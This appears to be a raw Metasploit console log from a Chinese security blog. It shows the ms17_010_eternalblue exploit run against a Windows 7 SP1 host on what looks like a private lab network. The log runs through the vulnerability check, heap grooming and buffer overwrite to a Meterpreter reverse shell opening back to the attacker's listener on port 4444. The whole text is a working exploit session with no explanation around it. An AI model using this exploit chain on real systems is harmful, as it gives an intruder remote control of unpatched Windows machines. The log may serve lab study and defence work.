 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.110.140:4444
[*] 192.168.110.145:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.110.145:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1
 x64 (64-bit)
[*] 192.168.110.145:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.110.145:445 - Connecting to target for exploitation.
[+] 192.168.110.145:445 - Connection established for exploitation.
[+] 192.168.110.145:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.110.145:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.110.145:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.110.145:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.110.145:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.110.145:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.110.145:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.110.145:445 - Sending all but last fragment of exploit packet
[*] 192.168.110.145:445 - Starting non-paged pool grooming
[+] 192.168.110.145:445 - Sending SMBv2 buffers
[+] 192.168.110.145:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.110.145:445 - Sending final SMBv2 buffers.
[*] 192.168.110.145:445 - Sending last fragment of exploit packet!
[*] 192.168.110.145:445 - Receiving response from exploit packet
[+] 192.168.110.145:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.110.145:445 - Sending egg to corrupted connection.
[*] 192.168.110.145:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.110.145
[*] Meterpreter session 1 opened (192.168.110.140:4444 → 192.168.110.145:49165) at 2020-08-03 23:11:26 +08
00
[+] 192.168.110.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
猪猪谈安全
https://blog.csdn.net/xj28555